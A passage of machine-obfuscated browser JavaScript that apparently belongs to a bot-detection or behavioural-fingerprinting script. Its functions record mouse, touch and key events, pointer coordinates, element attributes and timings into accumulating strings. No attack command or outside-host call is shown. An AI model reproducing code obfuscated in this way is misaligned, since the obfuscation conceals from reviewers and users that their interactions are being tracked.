Pf()[rs(Tx)],mm([],[][[]]))?Pf()[rs(rM)](SJ,cDN,WW):Pf()[rs(tM)](r7,Zw,gL);MPN={};S1N=Pf()[rs(tM)].call(null,r7,Zw,dn({}));x7.pop();rRN=Qd;qO=Qd;};var IzN=function(UDN,P2N,wIN){x7.push(TW);try{var bYN=x7.length;var bzN=dn([]);var K9N=Dq[s4];var nA=dn(YK);if(gZ(P2N,An)&&fJ(lFN,tNN)){if(dn(G2N[gZ(typeof vC()[Hn(Hg)],mm('',[][[]]))?vC()[Hn(fS)].apply(null,[Jh,xg]):vC()[Hn(PL)].call(null,Fb,OEN)])){nA=dn(dn(YK));G2N[vC()[Hn(fS)](Jh,xg)]=dn(dn({}));}var L6N;return L6N=JH(UV,[gZ(typeof vC()[Hn(Uc)],mm('',[][[]]))?vC()[Hn(Mf)](CJ,BN):vC()[Hn(PL)](T5,Vp),K9N,vC()[Hn(UL)].call(null,mp,zM),nA,Pf()[rs(fS)].apply(null,[Jq,bb,kp]),D9N]),x7.pop(),L6N;}if(Cg(P2N,An)&&B5(D9N,NVN)||gZ(P2N,An)&&B5(lFN,tNN)){var dDN=UDN?UDN:TK[Gx()[sL(Iw)](hT,FJ)][Rl()[vQ(ZG)](Qq,Jh)];var J2N=k5(Dq[U4]);var sRN=k5(An);if(dDN&&dDN[LW()[O4(XS)](Pl,gRN,x4,xn)]&&dDN[Gx()[sL(Mf)](Zw,jH)]){J2N=TK[vC()[Hn(Iw)].call(null,Mc,C4)][Rl()[vQ(pr)].apply(null,[jzN,v0])](dDN[LW()[O4(XS)].call(null,Pl,gRN,x4,Pl)]);sRN=TK[gZ(typeof vC()[Hn(kZ)],mm([],[][[]]))?vC()[Hn(Iw)].call(null,Mc,C4):vC()[Hn(PL)].apply(null,[b8,tvN])][Rl()[vQ(pr)](jzN,v0)](dDN[Gx()[sL(Mf)].call(null,Zw,jH)]);}else if(dDN&&dDN[qf()[XM(Sp)].apply(null,[ct,sQ,mZ,zDN])]&&dDN[Pf()[rs(Mf)](w3,Wx,pM)]){J2N=TK[vC()[Hn(Iw)].call(null,Mc,C4)][Cg(typeof Rl()[vQ(nm)],mm([],[][[]]))?Rl()[vQ(GL)].call(null,Ud,RvN):Rl()[vQ(pr)](jzN,v0)](dDN[gZ(typeof qf()[XM(An)],'undefined')?qf()[XM(Sp)](Fl,sQ,mZ,zDN):qf()[XM(An)].call(null,cJ,mp,HPN,Gr)]);sRN=TK[Cg(typeof vC()[Hn(xd)],'undefined')?vC()[Hn(PL)](fS,W4):vC()[Hn(Iw)](Mc,C4)][Rl()[vQ(pr)](jzN,v0)](dDN[Pf()[rs(Mf)](w3,Wx,pr)]);}var MEN=dDN[vC()[Hn(p5)].call(null,wr,YRN)];if(lZ(MEN,null))MEN=dDN[vC()[Hn(Ht)].call(null,BJ,AA)];var qA=JPN(MEN);K9N=Ks(VjN(),wIN);var WYN=Pf()[rs(tM)](pn,Zw,vn)[LW()[O4(sQ)](PL,HYN,mZ,pq)](k1N,Rl()[vQ(Tx)].apply(null,[jDN,Ds]))[LW()[O4(sQ)].apply(null,[PL,HYN,mZ,hd])](P2N,Rl()[vQ(Tx)](jDN,Ds))[LW()[O4(sQ)](PL,HYN,mZ,MB)](K9N,Cg(typeof Rl()[vQ(zr)],mm('',[][[]]))?Rl()[vQ(GL)].call(null,w7,qPN):Rl()[vQ(Tx)].call(null,jDN,Ds))[LW()[O4(sQ)](PL,HYN,mZ,q7)](J2N,Rl()[vQ(Tx)](jDN,Ds))[Cg(typeof LW()[O4(Sp)],mm(Pf()[rs(tM)](pn,Zw,Vb),[][[]]))?LW()[O4(Xp)](rO,xVN,E4,Ts):LW()[O4(sQ)](PL,HYN,mZ,PT)](sRN);if(gZ(P2N,An)){WYN=Pf()[rs(tM)].apply(null,[pn,Zw,CJ])[LW()[O4(sQ)].call(null,PL,HYN,mZ,r4)](WYN,Rl()[vQ(Tx)].apply(null,[jDN,Ds]))[LW()[O4(sQ)](PL,HYN,mZ,Ds)](qA);var HVN=kh(typeof dDN[Gx()[sL(UL)].call(null,OW,UvN)],PG()[Gt(Qd)](bL,MB,TA,Lh,ct,xd))?dDN[Gx()[sL(UL)](OW,UvN)]:dDN[Rl()[vQ(xx)](p3,Wx)];if(kh(HVN,null)&&gZ(HVN,Dq[U4]))WYN=Pf()[rs(tM)](pn,Zw,sQ)[LW()[O4(sQ)](PL,HYN,mZ,CJ)](WYN,gZ(typeof Rl()[vQ(rM)],mm('',[][[]]))?Rl()[vQ(Tx)](jDN,Ds):Rl()[vQ(GL)](fM,n1N))[LW()[O4(sQ)](PL,HYN,mZ,XC)](HVN);}if(kh(typeof dDN[Pf()[rs(UL)](b9N,tM,q7)],PG()[Gt(Qd)](bL,tk,TA,Lh,dn(An),Is))&&Cg(dDN[Cg(typeof Pf()[rs(HA)],mm([],[][[]]))?Pf()[rs(rM)].call(null,p1N,ZzN,lS):Pf()[rs(UL)](b9N,tM,YS)],dn(dn(ZN))))WYN=Pf()[rs(tM)].apply(null,[pn,Zw,s4])[gZ(typeof LW()[O4(LM)],mm(Pf()[rs(tM)].apply(null,[pn,Zw,Qd]),[][[]]))?LW()[O4(sQ)](PL,HYN,mZ,Ds):LW()[O4(Xp)](d6N,bt,fp,pq)](WYN,vC()[Hn(cJ)].call(null,tr,O));WYN=Pf()[rs(tM)].call(null,pn,Zw,dn(dn([])))[Cg(typeof LW()[O4(q7)],'undefined')?LW()[O4(Xp)](qT,A9N,Cq,pr):LW()[O4(sQ)].call(null,PL,HYN,mZ,Uc)](WYN,Rl()[vQ(LM)](W1N,LX));BRN=mm(mm(mm(mm(mm(BRN,k1N),P2N),K9N),J2N),sRN);jRN=mm(jRN,WYN);}if(Cg(P2N,An))D9N++;else lFN++;k1N++;var v1N;return v1N=JH(UV,[Cg(typeof vC()[Hn(kw)],mm('',[][[]]))?vC()[Hn(PL)](HvN,l8):vC()[Hn(Mf)](CJ,BN),K9N,vC()[Hn(UL)](mp,zM),nA,Pf()[rs(fS)].call(null,Jq,bb,Is),D9N]),x7.pop(),v1N;}catch(szN){x7.splice(Ks(bYN,An),Infinity,TW);}x7.pop();};var wEN=function(fRN,bNN,O9N){x7.push(sq);try{var cEN=x7.length;var mPN=dn(YK);var OvN=fRN?fRN:TK[Gx()[sL(Iw)](hT,NEN)][Rl()[vQ(ZG)].call(null,k6N,Jh)];var lX=Qd;var gEN=k5(An);var dRN=An;var l6N=dn({});if(fJ(rRN,qIN)){if(dn(G2N[gZ(typeof vC()[Hn(Pl)],mm([],[][[]]))?vC()[Hn(fS)].apply(null,[Jh,LRN]):vC()[Hn(PL)].call(null,APN,VvN)])){l6N=dn(dn(YK));G2N[vC()[Hn(fS)](Jh,LRN)]=dn(ZN);}var c1N;return c1N=JH(UV,[Cg(typeof vC()[Hn(YS)],mm('',[][[]]))?vC()[Hn(PL)](d1N,wc):vC()[Hn(Mf)].call(null,CJ,KL),lX,vC()[Hn(I5)](hG,wYN),gEN,vC()[Hn(UL)](mp,BN),l6N]),x7.pop(),c1N;}if(B5(rRN,qIN)&&OvN&&gZ(OvN[Rl()[vQ(G3)](GRN,PJ)],undefined)){gEN=OvN[Rl()[vQ(G3)](GRN,PJ)];var vFN=OvN[gZ(typeof Pf()[rs(I5)],mm('',[][[]]))?Pf()[rs(p5)].apply(null,[Mp,mp,dn(Qd)]):Pf()[rs(rM)](E0,bl,Xp)];var zEN=OvN[qf()[XM(HA)].apply(null,[ct,tM,P8,Xk])]?An:Qd;var V1N=OvN[Gx()[sL(p5)](PJ,S0)]?An:Qd;var Z9N=OvN[vC()[Hn(ct)](d5,bRN)]?Dq[U4]:Qd;var dA=OvN[Cg(typeof vC()[Hn(Iw)],mm([],[][[]]))?vC()[Hn(PL)].call(null,JRN,RG):vC()[Hn(sG)].apply(null,[AS,sDN])]?Dq[U4]:Qd;var zvN=mm(mm(mm(O3(zEN,tM),O3(V1N,vI[qf()[XM(GS)].apply(null,[DG,Xp,F0,OW])]())),O3(Z9N,Dq[IM])),dA);lX=Ks(VjN(),O9N);var PA=JPN(null);var SRN=Qd;if(vFN&&gEN){if(gZ(vFN,vI[Gx()[sL(SC)].apply(null,[Vp,v9N])]())&&gZ(gEN,Qd)&&gZ(vFN,gEN))gEN=k5(Dq[U4]);else gEN=gZ(gEN,Qd)?gEN:vFN;}if(Cg(V1N,Qd)&&Cg(Z9N,Dq[s4])&&Cg(dA,Dq[s4])&&xX(gEN,HA)){if(Cg(bNN,Dq[Dx])&&fJ(gEN,HA)&&LjN(gEN,Dq[Sp]))gEN=k5(rM);else if(fJ(gEN,Dq[HA])&&LjN(gEN,Fl))gEN=k5(Xp);else if(fJ(gEN,Wq)&&LjN(gEN,Dq[GS]))gEN=k5(kZ);else gEN=k5(rM);}if(gZ(PA,XVN)){fA=Qd;XVN=PA;}else fA=mm(fA,An);var NO=RO(gEN);if(Cg(NO,Qd)){var DjN=(gZ(typeof Pf()[rs(gg)],'undefined')?Pf()[rs(tM)](V4,Zw,Zm):Pf()[rs(rM)](WJ,lEN,HT))[LW()[O4(sQ)](PL,HYN,fh,GS)](rRN,Rl()[vQ(Tx)].call(null,OH,Ds))[gZ(typeof LW()[O4(IM)],mm(Pf()[rs(tM)].call(null,V4,Zw,dn(dn([]))),[][[]]))?LW()[O4(sQ)](PL,HYN,fh,Xp):LW()[O4(Xp)].apply(null,[UFN,U4,LIN,p5])](bNN,Rl()[vQ(Tx)].apply(null,[OH,Ds]))[gZ(typeof LW()[O4(nm)],'undefined')?LW()[O4(sQ)](PL,HYN,fh,sQ):LW()[O4(Xp)].call(null,zt,jT,fzN,Fl)](lX,Rl()[vQ(Tx)].call(null,OH,Ds))[Cg(typeof LW()[O4(Xp)],mm(Cg(typeof Pf()[rs(tM)],'undefined')?Pf()[rs(rM)](mH,Or,NX):Pf()[rs(tM)](V4,Zw,Qd),[][[]]))?LW()[O4(Xp)].apply(null,[B4,VDN,mS,vn]):LW()[O4(sQ)](PL,HYN,fh,BJ)](gEN,gZ(typeof Rl()[vQ(U4)],'undefined')?Rl()[vQ(Tx)](OH,Ds):Rl()[vQ(GL)].apply(null,[cw,s4]))[Cg(typeof LW()[O4(E0)],mm([],[][[]]))?LW()[O4(Xp)].apply(null,[c9N,sQ,gL,HT]):LW()[O4(sQ)](PL,HYN,fh,Sp)](SRN,gZ(typeof Rl()[vQ(lt)],'undefined')?Rl()[vQ(Tx)](OH,Ds):Rl()[vQ(GL)](pX,AS))[LW()[O4(sQ)].apply(null,[PL,HYN,fh,bL])](zvN,Rl()[vQ(Tx)].call(null,OH,Ds))[LW()[O4(sQ)].call(null,PL,HYN,fh,Hg)](PA);if(gZ(typeof OvN[Pf()[rs(UL)].apply(null,[CzN,tM,dn({})])],PG()[Gt(Qd)](bL,Zm,XW,Lh,dn([]),sQ))&&Cg(OvN[Pf()[rs(UL)].call(null,CzN,tM,IM)],dn([])))DjN=(gZ(typeof Pf()[rs(Fq)],mm('',[][[]]))?Pf()[rs(tM)](V4,Zw,bL):Pf()[rs(rM)](gk,mEN,Ht))[LW()[O4(sQ)](PL,HYN,fh,DL)](DjN,vC()[Hn(kp)](d0,rvN));DjN=Pf()[rs(tM)].apply(null,[V4,Zw,SC])[LW()[O4(sQ)](PL,HYN,fh,tp)](DjN,Rl()[vQ(LM)](Zh,LX));S1N=mm(S1N,DjN);qO=mm(mm(mm(mm(mm(mm(qO,rRN),bNN),lX),gEN),zvN),PA);}else dRN=Qd;}if(dRN&&OvN&&OvN[Rl()[vQ(G3)](GRN,PJ)]){rRN++;}var nNN;return nNN=JH(UV,[vC()[Hn(Mf)](CJ,KL),lX,Cg(typeof vC()[Hn(Vb)],mm([],[][[]]))?vC()[Hn(PL)](XFN,Zq):vC()[Hn(I5)].apply(null,[hG,wYN]),gEN,Cg(typeof vC()[Hn(GS)],mm('',[][[]]))?vC()[Hn(PL)].apply(null,[tIN,gIN]):vC()[Hn(UL)].apply(null,[mp,BN]),l6N]),x7.pop(),nNN;}catch(GvN){x7.splice(Ks(cEN,An),Infinity,sq);}x7.pop();};var P9N=function(pzN,FRN,ANN,HRN,GEN){x7.push(Oq);try{var UEN=x7.length;var vDN=dn({});var REN=dn(YK);var x2N=Qd;var sPN=Rl()[vQ(Xp)](hYN,Ip);var h1N=ANN;var mzN=HRN;if(Cg(FRN,Dq[U4])&&B5(pDN,PzN)||gZ(FRN,vI[PG()[Gt(Dx)](Xp,sQ,XT,XW,dn(Qd),Mm)]())&&B5(WIN,FNN)){var O2N=pzN?pzN:TK[Gx()[sL(Iw)](hT,bU)][Rl()[vQ(ZG)](L1N,Jh)];var lVN=k5(An),U2N=k5(Dq[U4]);if(O2N&&O2N[LW()[O4(XS)].call(null,Pl,gRN,Ql,zC)]&&O2N[Gx()[sL(Mf)].call(null,Zw,nDN)]){lVN=TK[vC()[Hn(Iw)](Mc,M8)][Rl()[vQ(pr)](xH,v0)](O2N[Cg(typeof LW()[O4(kZ)],mm(Pf()[rs(tM)](LIN,Zw,dn(dn(Qd))),[][[]]))?LW()[O4(Xp)](pb,r4,HjN,pr):LW()[O4(XS)].apply(null,[Pl,gRN,Ql,Vp])]);U2N=TK[vC()[Hn(Iw)].apply(null,[Mc,M8])][Rl()[vQ(pr)](xH,v0)](O2N[Gx()[sL(Mf)].call(null,Zw,nDN)]);}else if(O2N&&O2N[qf()[XM(Sp)](IM,sQ,lh,zDN)]&&O2N[Pf()[rs(Mf)](WX,Wx,Hg)]){lVN=TK[vC()[Hn(Iw)](Mc,M8)][Rl()[vQ(pr)](xH,v0)](O2N[qf()[XM(Sp)](Vb,sQ,lh,zDN)]);U2N=TK[Cg(typeof vC()[Hn(Ds)],mm([],[][[]]))?vC()[Hn(PL)].apply(null,[HIN,C5]):vC()[Hn(Iw)](Mc,M8)][Rl()[vQ(pr)].apply(null,[xH,v0])](O2N[Cg(typeof Pf()[rs(HA)],'undefined')?Pf()[rs(rM)].call(null,F2N,wc,GS):Pf()[rs(Mf)](WX,Wx,CJ)]);}else if(O2N&&O2N[LW()[O4(IM)](sQ,BJ,G1N,Uc)]&&Cg(dIN(O2N[LW()[O4(IM)](sQ,BJ,G1N,YS)]),Pf()[rs(hL)].call(null,Q2N,Xk,KM))){if(xX(O2N[LW()[O4(IM)].apply(null,[sQ,BJ,G1N,Iw])][vC()[Hn(Qd)].apply(null,[kH,zO])],Dq[s4])){var LEN=O2N[LW()[O4(IM)](sQ,BJ,G1N,IM)][Dq[s4]];if(LEN&&LEN[Cg(typeof LW()[O4(Qd)],'undefined')?LW()[O4(Xp)].call(null,WNN,N1N,ES,YS):LW()[O4(XS)].apply(null,[Pl,gRN,Ql,FH])]&&LEN[Gx()[sL(Mf)].call(null,Zw,nDN)]){lVN=TK[Cg(typeof vC()[Hn(BJ)],mm([],[][[]]))?vC()[Hn(PL)](mX,rW):vC()[Hn(Iw)].call(null,Mc,M8)][gZ(typeof Rl()[vQ(pZ)],mm([],[][[]]))?Rl()[vQ(pr)](xH,v0):Rl()[vQ(GL)](D2N,LFN)](LEN[LW()[O4(XS)].call(null,Pl,gRN,Ql,Hg)]);U2N=TK[vC()[Hn(Iw)](Mc,M8)][Rl()[vQ(pr)].call(null,xH,v0)](LEN[Cg(typeof Gx()[sL(DG)],'undefined')?Gx()[sL(kZ)](I8,SvN):Gx()[sL(Mf)](Zw,nDN)]);}else if(LEN&&LEN[qf()[XM(Sp)](NX,sQ,lh,zDN)]&&LEN[Pf()[rs(Mf)].apply(null,[WX,Wx,tk])]){lVN=TK[vC()[Hn(Iw)].apply(null,[Mc,M8])][Rl()[vQ(pr)](xH,v0)](LEN[qf()[XM(Sp)](UL,sQ,lh,zDN)]);U2N=TK[vC()[Hn(Iw)](Mc,M8)][Rl()[vQ(pr)].call(null,xH,v0)](LEN[Pf()[rs(Mf)](WX,Wx,bL)]);}sPN=Pf()[rs(Pl)](hX,rq,dn(An));}else{REN=dn(dn(YK));}}if(dn(REN)){x2N=Ks(VjN(),GEN);var OVN=Pf()[rs(tM)](LIN,Zw,bb)[LW()[O4(sQ)](PL,HYN,lh,Qd)](A2N,Rl()[vQ(Tx)].call(null,ZYN,Ds))[LW()[O4(sQ)].apply(null,[PL,HYN,lh,NX])](FRN,Rl()[vQ(Tx)](ZYN,Ds))[Cg(typeof LW()[O4(GS)],mm([],[][[]]))?LW()[O4(Xp)](Lt,QDN,Sp,FH):LW()[O4(sQ)].apply(null,[PL,HYN,lh,Dx])](x2N,Rl()[vQ(Tx)](ZYN,Ds))[gZ(typeof LW()[O4(vn)],mm(Pf()[rs(tM)](LIN,Zw,MB),[][[]]))?LW()[O4(sQ)](PL,HYN,lh,kZ):LW()[O4(Xp)].apply(null,[cJ,ZG,mO,PT])](lVN,Rl()[vQ(Tx)].apply(null,[ZYN,Ds]))[LW()[O4(sQ)](PL,HYN,lh,Hf)](U2N,Rl()[vQ(Tx)](ZYN,Ds))[LW()[O4(sQ)].call(null,PL,HYN,lh,q7)](sPN);if(kh(typeof O2N[gZ(typeof Pf()[rs(PT)],mm([],[][[]]))?Pf()[rs(UL)].call(null,fPN,tM,PT):Pf()[rs(rM)].call(null,vIN,tzN,HA)],PG()[Gt(Qd)](bL,NT,BX,Lh,Dx,Mm))&&Cg(O2N[Pf()[rs(UL)].call(null,fPN,tM,kp)],dn(YK)))OVN=Pf()[rs(tM)](LIN,Zw,rM)[gZ(typeof LW()[O4(Pl)],'undefined')?LW()[O4(sQ)](PL,HYN,lh,AS):LW()[O4(Xp)](H3,vIN,KO,Ts)](OVN,vC()[Hn(kp)].apply(null,[d0,wh]));vYN=Pf()[rs(tM)](LIN,Zw,vn)[LW()[O4(sQ)].call(null,PL,HYN,lh,XJ)](mm(vYN,OVN),Cg(typeof Rl()[vQ(DL)],mm([],[][[]]))?Rl()[vQ(GL)](SO,GNN):Rl()[vQ(LM)](YEN,LX));Y6N=mm(mm(mm(mm(mm(Y6N,A2N),FRN),x2N),lVN),U2N);if(Cg(FRN,vI[PG()[Gt(Dx)].apply(null,[Xp,dn({}),XT,XW,xx,rM])]()))pDN++;else WIN++;A2N++;h1N=Qd;mzN=Dq[s4];}}var g9N;return g9N=JH(UV,[vC()[Hn(Mf)].call(null,CJ,NP),x2N,Gx()[sL(Ht)].apply(null,[Wm,rJ]),h1N,vC()[Hn(zh)].call(null,hk,xvN),mzN,Pf()[rs(Ht)](C2N,v0,E0),REN]),x7.pop(),g9N;}catch(NIN){x7.splice(Ks(UEN,An),Infinity,Oq);}x7.pop();};var EzN=function(h6N,nIN,wFN){x7.push(Hf);try{var WEN=x7.length;var vPN=dn({});var l1N=Qd;var n2N=dn([]);if(Cg(nIN,vI[PG()[Gt(Dx)](Xp,nm,ss,XW,Vp,hM)]())&&B5(cjN,BVN)||gZ(nIN,An)&&B5(fEN,sA)){var SA=h6N?h6N:TK[Gx()[sL(Iw)](hT,wA)][gZ(typeof Rl()[vQ(HA)],'undefined')?Rl()[vQ(ZG)](AL,Jh):Rl()[vQ(GL)](X8,sDN)];if(SA&&gZ(SA[PG()[Gt(IM)].apply(null,[lt,dn({}),gW,Mk,Ts,Sp])],Rl()[vQ(CJ)](r8,I5))){n2N=dn(dn([]));var VIN=k5(An);var M1N=k5(An);if(SA&&SA[LW()[O4(XS)].apply(null,[Pl,gRN,gW,BJ])]&&SA[Cg(typeof Gx()[sL(GS)],mm([],[][[]]))?Gx()[sL(kZ)].apply(null,[vb,xVN]):Gx()[sL(Mf)].call(null,Zw,M8)]){VIN=TK[gZ(typeof vC()[Hn(bL)],mm('',[][[]]))?vC()[Hn(Iw)](Mc,Jx):vC()[Hn(PL)](hzN,UFN)][Rl()[vQ(pr)](k2N,v0)](SA[LW()[O4(XS)](Pl,gRN,gW,s4)]);M1N=TK[vC()[Hn(Iw)](Mc,Jx)][Rl()[vQ(pr)](k2N,v0)](SA[Gx()[sL(Mf)].apply(null,[Zw,M8])]);}else if(SA&&SA[qf()[XM(Sp)](KM,sQ,s5,zDN)]&&SA[Pf()[rs(Mf)].apply(null,[QNN,Wx,Ds])]){VIN=TK[vC()[Hn(Iw)].apply(null,[Mc,Jx])][Rl()[vQ(pr)](k2N,v0)](SA[qf()[XM(Sp)](UL,sQ,s5,zDN)]);M1N=TK[vC()[Hn(Iw)](Mc,Jx)][Rl()[vQ(pr)].apply(null,[k2N,v0])](SA[gZ(typeof Pf()[rs(xx)],mm('',[][[]]))?Pf()[rs(Mf)].apply(null,[QNN,Wx,g3]):Pf()[rs(rM)](hk,QIN,gM)]);}l1N=Ks(VjN(),wFN);var OPN=Pf()[rs(tM)](x3,Zw,dn(An))[gZ(typeof LW()[O4(An)],mm([],[][[]]))?LW()[O4(sQ)].apply(null,[PL,HYN,s5,fS]):LW()[O4(Xp)](th,bS,xg,pq)](pYN,Rl()[vQ(Tx)](KX,Ds))[LW()[O4(sQ)](PL,HYN,s5,AS)](nIN,Rl()[vQ(Tx)].call(null,KX,Ds))[LW()[O4(sQ)].call(null,PL,HYN,s5,Iw)](l1N,Rl()[vQ(Tx)].apply(null,[KX,Ds]))[LW()[O4(sQ)](PL,HYN,s5,p5)](VIN,Rl()[vQ(Tx)](KX,Ds))[LW()[O4(sQ)](PL,HYN,s5,r4)](M1N);if(gZ(typeof SA[Pf()[rs(UL)](YEN,tM,dn(dn([])))],PG()[Gt(Qd)](bL,CJ,Wx,Lh,pZ,lt))&&Cg(SA[Pf()[rs(UL)].call(null,YEN,tM,NX)],dn([])))OPN=Pf()[rs(tM)](x3,Zw,tk)[LW()[O4(sQ)].call(null,PL,HYN,s5,Vb)](OPN,gZ(typeof vC()[Hn(Mc)],mm([],[][[]]))?vC()[Hn(kp)].call(null,d0,M2N):vC()[Hn(PL)].apply(null,[cPN,G1N]));jNN=mm(mm(mm(mm(mm(jNN,pYN),nIN),l1N),VIN),M1N);A6N=Pf()[rs(tM)].apply(null,[x3,Zw,bb])[LW()[O4(sQ)](PL,HYN,s5,XC)](mm(A6N,OPN),Rl()[vQ(LM)].call(null,DNN,LX));if(Cg(nIN,An))cjN++;else fEN++;}}if(Cg(nIN,An))cjN++;else fEN++;pYN++;var xFN;return xFN=JH(UV,[vC()[Hn(Mf)](CJ,Td),l1N,vC()[Hn(hM)](bp,Rm),n2N]),x7.pop(),xFN;}catch(LYN){x7.splice(Ks(WEN,An),Infinity,Hf);}x7.pop();};var H9N=function(SVN,nEN,NNN){x7.push(x3);try{var CPN=x7.length;var rFN=dn(YK);var JX=Qd;var ZA=dn([]);if(fJ(gNN,z9N)){if(dn(G2N[vC()[Hn(fS)].call(null,Jh,SJ)])){ZA=dn(dn(YK));G2N[vC()[Hn(fS)](Jh,SJ)]=dn(dn({}));}var pFN;return pFN=JH(UV,[gZ(typeof vC()[Hn(Mf)],'undefined')?vC()[Hn(Mf)].apply(null,[CJ,GC]):vC()[Hn(PL)].apply(null,[VEN,Ct]),JX,gZ(typeof vC()[Hn(pM)],mm('',[][[]]))?vC()[Hn(UL)].call(null,mp,hZ):vC()[Hn(PL)].call(null,FS,nDN),ZA]),x7.pop(),pFN;}var EO=SVN?SVN:TK[Gx()[sL(Iw)](hT,r2N)][Rl()[vQ(ZG)].apply(null,[Q5,Jh])];var h2N=EO[vC()[Hn(p5)].apply(null,[wr,Vm])];if(lZ(h2N,null))h2N=EO[Cg(typeof vC()[Hn(Dx)],mm([],[][[]]))?vC()[Hn(PL)].call(null,wzN,qNN):vC()[Hn(Ht)].apply(null,[BJ,Lf])];var CIN=lO(h2N[vC()[Hn(KM)].call(null,Wx,KO)]);var AvN=gZ(kFN[Gx()[sL(cJ)](Vt,nZ)](SVN&&SVN[vC()[Hn(KM)].call(null,Wx,KO)]),k5(An));if(dn(CIN)&&dn(AvN)){var hFN;return hFN=JH(UV,[vC()[Hn(Mf)](CJ,GC),JX,vC()[Hn(UL)](mp,hZ),ZA]),x7.pop(),hFN;}var JNN=JPN(h2N);var s2N=Pf()[rs(tM)].call(null,Ib,Zw,dn(An));var EPN=Pf()[rs(tM)](Ib,Zw,IM);var FO=Pf()[rs(tM)](Ib,Zw,Bf);var tX=Pf()[rs(tM)](Ib,Zw,lS);if(Cg(nEN,Dq[Ds])){s2N=EO[PG()[Gt(Sp)](PL,DL,Wh,gh,ZG,Tx)];EPN=EO[qf()[XM(r4)](CJ,PL,Wh,VYN)];FO=EO[vC()[Hn(AS)].apply(null,[Ip,Ft])];tX=EO[Rl()[vQ(Hg)](rL,Ts)];}JX=Ks(VjN(),NNN);var MNN=Pf()[rs(tM)](Ib,Zw,dn(dn({})))[LW()[O4(sQ)](PL,HYN,Ur,zh)](gNN,Rl()[vQ(Tx)](bc,Ds))[LW()[O4(sQ)].call(null,PL,HYN,Ur,NX)](nEN,Rl()[vQ(Tx)](bc,Ds))[LW()[O4(sQ)].apply(null,[PL,HYN,Ur,sQ])](s2N,Rl()[vQ(Tx)](bc,Ds))[LW()[O4(sQ)](PL,HYN,Ur,BJ)](EPN,Rl()[vQ(Tx)](bc,Ds))[LW()[O4(sQ)](PL,HYN,Ur,CJ)](FO,Rl()[vQ(Tx)](bc,Ds))[LW()[O4(sQ)](PL,HYN,Ur,Ht)](tX,Rl()[vQ(Tx)](bc,Ds))[LW()[O4(sQ)].apply(null,[PL,HYN,Ur,An])](JX,Rl()[vQ(Tx)](bc,Ds))[LW()[O4(sQ)].apply(null,[PL,HYN,Ur,hM])](JNN);GPN=Pf()[rs(tM)](Ib,Zw,gM)[gZ(typeof LW()[O4(nm)],mm([],[][[]]))?LW()[O4(sQ)](PL,HYN,Ur,gM):LW()[O4(Xp)](xd,U1N,SFN,GL)](mm(GPN,MNN),Rl()[vQ(LM)].apply(null,[WPN,LX]));gNN++;var N9N;return N9N=JH(UV,[vC()[Hn(Mf)](CJ,GC),JX,vC()[Hn(UL)].call(null,mp,hZ),ZA]),x7.pop(),N9N;}catch(KjN){x7.splice(Ks(CPN,An),Infinity,x3);}x7.pop();};var RYN=function(w1N,x9N){x7.push(YW);try{var MzN=x7.length;var kA=dn({});var YPN=Dq[s4];var FDN=dn(YK);if(fJ(TK[vC()[Hn(vn)](Ts,hm)][LW()[O4(DG)].call(null,kZ,x8,kVN,DG)](MPN)[vC()[Hn(Qd)].call(null,kH,BB)],ODN)){var hA;return hA=JH(UV,[vC()[Hn(Mf)](CJ,Xd),YPN,vC()[Hn(UL)](mp,Es),FDN]),x7.pop(),hA;}var sIN=w1N?w1N:TK[Gx()[sL(Iw)](hT,lY)][Rl()[vQ(ZG)].call(null,Xn,Jh)];var QEN=sIN[vC()[Hn(p5)].apply(null,[wr,sn])];if(lZ(QEN,null))QEN=sIN[vC()[Hn(Ht)](BJ,Kw)];if(QEN[Rl()[vQ(fS)].apply(null,[H7,KM])]&&gZ(QEN[Rl()[vQ(fS)].call(null,H7,KM)][Cg(typeof PG()[Gt(GL)],mm([],[][[]]))?PG()[Gt(bL)](IRN,Sm,MDN,bX,tk,Zm):PG()[Gt(HA)](lt,Is,R1N,pX,U4,IM)](),Rl()[vQ(Mf)](wf,vb))){var nYN;return nYN=JH(UV,[vC()[Hn(Mf)](CJ,Xd),YPN,vC()[Hn(UL)](mp,Es),FDN]),x7.pop(),nYN;}var q2N=FVN(QEN);var WvN=q2N[Gx()[sL(I5)](UL,vZ)];var LVN=q2N[Cg(typeof Pf()[rs(Is)],mm([],[][[]]))?Pf()[rs(rM)].call(null,lp,Ww,dn(dn(Qd))):Pf()[rs(cJ)](Dn,I3,kp)];var XIN=JPN(QEN);var q6N=vI[Gx()[sL(SC)](Vp,LNN)]();var p2N=Dq[s4];var gPN=Qd;var X1N=Dq[s4];if(gZ(LVN,Dq[IM])&&gZ(LVN,Dq[r4])){q6N=Cg(QEN[Rl()[vQ(bL)].call(null,ls,Jx)],undefined)?Qd:QEN[Rl()[vQ(bL)].call(null,ls,Jx)][gZ(typeof vC()[Hn(gg)],mm([],[][[]]))?vC()[Hn(Qd)].apply(null,[kH,BB]):vC()[Hn(PL)](mq,xT)];p2N=Vw(QEN[Rl()[vQ(bL)](ls,Jx)]);gPN=wJ(QEN[Rl()[vQ(bL)](ls,Jx)]);X1N=lvN(QEN[Cg(typeof Rl()[vQ(fQ)],'undefined')?Rl()[vQ(GL)].call(null,EA,IW):Rl()[vQ(bL)].apply(null,[ls,Jx])]);}if(LVN){if(dn(wVN[LVN])){wVN[LVN]=WvN;}else if(gZ(wVN[LVN],WvN)){LVN=KzN[Pf()[rs(GS)](gQ,f8,pM)];}}YPN=Ks(VjN(),x9N);if(QEN[Rl()[vQ(bL)].call(null,ls,Jx)]&&QEN[Rl()[vQ(bL)](ls,Jx)][Cg(typeof vC()[Hn(Zm)],mm('',[][[]]))?vC()[Hn(PL)].call(null,cO,C3):vC()[Hn(Qd)](kH,BB)]){MPN[WvN]=JH(UV,[Pf()[rs(I5)](jC,RG,KM),XIN,vC()[Hn(WW)](kl,QL),WvN,Rl()[vQ(UL)](tn,kH),q6N,Cg(typeof Gx()[sL(bL)],mm([],[][[]]))?Gx()[sL(kZ)](Mr,zPN):Gx()[sL(ct)](I3,fB),p2N,Cg(typeof vC()[Hn(Hg)],mm('',[][[]]))?vC()[Hn(PL)].call(null,r8,l8):vC()[Hn(Sm)].call(null,C4,Rg),gPN,Gx()[sL(sG)](pq,vd),X1N,Cg(typeof vC()[Hn(Xp)],mm('',[][[]]))?vC()[Hn(PL)](XB,tzN):vC()[Hn(Mf)](CJ,Xd),YPN,Rl()[vQ(p5)](Fm,dX),LVN]);}else{delete MPN[WvN];}var mYN;return 